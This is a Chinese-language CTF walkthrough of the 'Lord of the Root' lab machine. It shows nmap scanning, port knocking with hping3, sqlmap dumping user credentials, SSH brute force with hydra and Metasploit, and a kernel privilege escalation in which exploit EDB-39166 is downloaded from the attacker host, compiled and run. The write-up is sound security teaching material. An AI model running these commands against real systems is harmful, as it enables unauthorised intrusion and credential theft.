简介

作者:摇光

时间:2024-04-19

座右铭:路虽远,行则将至,事虽难,做则必成。

请注意:

对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集



在VM中获取攻击目标的ip地址,用nmap获取目标主机的ip地址

nmap -sP 192.168.111.0/24

目标主机的ip:192.168.111.138





nmap -sS -sV -A -p- -T5 192.168.111.138

扫描全端口,查看开放端口及服务详情

只开放了22端口及ssh服务



二、ssh尝试登录

ssh 192.168.111.138

Easy as 1,2,3

意思是让敲震端口3次

---------

端口碰撞

端口试探(port knocking)是一种通过连接尝试,从外部打开原先关闭端口的方法。一旦收到正确顺序的连接尝试,防火墙就会动态打开一些特定的端口给允许尝试连接的主机。

端口试探的主要目的是防治攻击者通过端口扫描的方式对主机进行攻击。端口试探类似于一次秘密握手协议,比如一种最基本的方式:发送一定序列的UDP、TCP数据包。当运行在主机上的daemon程序捕捉到数据包以后,如果这个序列正确,则开启相应的端口,或者防火墙允许客户端通过。

由于对外的Linux服务器通过限制IP地址的方式来控制访问,因此可以利用这种端口试探方式来进行防火墙对于访问IP地址的控制。

如何进行端口碰撞?

首先需要我们知道端口碰撞的序列,否则暴力碰撞开启的机会太小。

1)第一种方法:knock 命令

linux安装:sudo apt install knockd

使用:

knock <IP> <PORT1> <PORT2> <PORT3> <PORT4> -v

例如需要碰撞 172.16.1.1 的 3,4,7,8 端口:

knock 10.211.55.11 1 2 3 -v2)hping3:TCP/IP数据包组装/分析工具

hping3 -S [IP地址] -p 1 -c 1

hping3 -S 10.211.55.11 -p 1 -c 1

hping3 -S 10.211.55.11 -p 2 -c 1

hping3 -S 10.211.55.11 -p 3 -c 1

----------------

-S(--syn):SYN是TCP/IP建立连接时使用的握手信号。在客户机和服务器之间建立正常的TCP网络连接时,客户机首先发出一个SYN消息,服务器使用SYN-ACK应答表示接收到了这个消息,最后客户机再以ACK消息响应。这样在客户机和服务器之间才能建立起可靠的TCP连接,数据才可以在客户机和服务器之间传递。

-p --destport: 目的端口(默认为0),可同时指定多个端口

-c --count:指定数据包的次数

参考资料:https://blog.csdn.net/qq_30247635/article/details/86243448

---------



hping3端口碰撞

hping3 -S 192.168.111.138 -p 1 -c 1

hping3 -S 192.168.111.138 -p 2 -c 1

hping3 -S 192.168.111.138 -p 3 -c 1

通过ping冲撞之后,防火墙规则,重新进行nmap扫描,查看碰撞打开的端口

nmap -sS -sV -A -p- -T5 192.168.111.138

发现打开了1337端口



1337端口存在http服务,进行信息枚举

经过枚举,发现该路径:/usr/share/dirb/wordlists/common.txt

三、web渗透



浏览器访问

http://192.168.111.138:1337/usr/share/dirb/wordlists/common.txt



F12查看调试界面



发现:THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh

kali--base64解码

echo 'THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh' | base64 -d

解码后的内容为:Lzk3ODM0NTIxMC9pbmRleC5waHA= ,发现还是base64,继续解码



发现文件路径:/978345210/index.php

浏览器访问

http://192.168.111.138:1337//978345210/index.php

发现Welcome to the Gates of Mordor,进行sql注入,这里使用sqlmap注入





sqlmap爆破数据库

爆破数据库库名

sqlmap -u http://192.168.111.138:1337//978345210/index.php --forms --dbs

-------------

Optimization

-o:开启所有优化开关

--predict-output:预测常见的查询输出

--keep-alive:使用持久的HTTP(S)连接

--null-connection:从没有实际的HTTP响应体中检索页面长度

--threads=THREADS:设置请求的并发数

--forms参数,sqlmap会自动从-u中的url获取页面中的表单进行测试

-------------



爆出四个数据库库名信息!继续获取webapp数据表信息!

[*] information_schema

[*] mysql

[*] performance_schema

[*] Webapp



爆破数据库表信息

sqlmap -u http://192.168.111.138:1337//978345210/index.php --forms --dbs -D Webapp --tables



可以看到Users数据表,继续查看数据表信息!

爆破数据库表字段信息





sqlmap -u http://192.168.111.138:1337//978345210/index.php --forms --dbs -D Webapp --tables -T Users --columns

(-D dbname指定数据库名称、-T tablename:指定某数据表的名称、--columns:列出指定表上的所有列)

可看到数据库Webapp的表Users中存在字段id,password,username信息!



爆破字段内容信息

sqlmap -o -u "http://192.168.111.138:1337/978345210/index.php" --forms -D Webapp -T Users --columns -C id,username,password --dump

获得普通用户的用户名密码,那么来爆破下!

user:

frodo

smeagol

aragorn

legolas

gimli

passwd:

iwilltakethering

MyPreciousR00t

AndMySword

AndMyBow

AndMyAxe

用户名和密码分别写入两个txt文件



SSH爆破-Hydra、MSF

1.hydra(九头蛇)爆破登录用户和密码

hydra -L user.txt -P pass.txt 192.168.111.138 ssh

获得登录用户和密码

login: smeagol password: MyPreciousR00t



2.MSF爆破登录用户和密码

启动MSF

msfconsole



查找ssh的登录漏洞

search ssh_login

利用第0个漏洞进行爆破

use auxiliary/scanner/ssh/ssh_login



查看需要哪些配置

show options



输入配置信息

set rhost 192.168.111.138

set user_file /root/Desktop/lordof/user.txt

set pass_file /root/Desktop/lordof/pass.txt

set stop_on_success true

运行

run

获得登录用户名和密码

smeagol:MyPreciousR00t



四、内核提权

SSH登录提权

MyPreciousR00t

查看系统当前权限,内核版本

id

lsb_release -a

发现只是普通用户权限,系统版本为Ubuntu 14.04.3 LTS



方法一:EXP内核提权

谷歌搜索:Ubuntu 14.04 exploit

https://www.exploit-db.com/exploits/39166

EDB-ID:39166





kali查询39166

searchsploit 39166

查看路径

locate linux/local/39166.c

拷贝到本地



cp /usr/share/exploitdb/exploits/linux/local/39166.c .



打开8081端口,准备上传EXP文件

python -m SimpleHTTPServer 8081



上传EXP文件

wget http://192.168.111.128:8081/39166.c



编译重命名为yg

gcc 39166.c -o yg



给编译后的文件赋予最高权限,运行

chmod +x yg

./yg

提权成功!当前权限为root



切换到root目录,查看flag文件

“There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power.”

– Gandalf

方法二:Mysql UDF提权

后续~

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)